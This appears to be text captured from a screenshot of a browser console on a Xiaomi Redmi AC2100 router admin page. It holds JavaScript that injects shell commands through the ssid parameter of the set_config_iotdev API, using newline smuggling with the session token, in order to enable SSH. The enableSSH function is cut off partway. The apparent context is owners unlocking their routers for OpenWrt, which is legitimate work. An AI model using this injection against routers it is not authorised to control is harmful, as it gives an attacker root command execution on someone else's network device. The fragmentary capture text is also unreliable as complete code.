 192.168.31.1
[OpenWrt Wiki] Xiaomi Redmi Router AC2100
Redmi路由器
MiWiFi
路由状态
常用设置
高级设置
Redmi_B09B (家)
39
0
0
0
Search
Elements
Network
Sources
Timelines
Storage
Graphics
Audit
Console
Preserve Log
Emulate User Gesture
All
Evaluations
Errors
Warnings
Logs
Console opened at 11:01:07 PM
function getSTOK() {
let match = location.href.match(/;stok=(.*?)\//);
if (!match) {
return null;
}
return match[1];
}
function execute(stok, command) {
command = encodeURIComponent(command);
let path = `/cgi-bin/luci/;stok=${stok}/api/misystem/set_config_iotdev?bssid=SteelyWing&user_id=SteelyWing&ssid=-h%0A${command}%0A`;
console.log(path);
return fetch(new Request(location.origin + path));
}
function enableSSH() {
stok = getSTOK();
if (!stok) {
console.error('stok not found in URL');
return;
}
console.log(`stok = "${stok}"`);
password = prompt('Input new SSH password');
if (!password) {
console.error('You must input password');
return;
in
in
MAR
1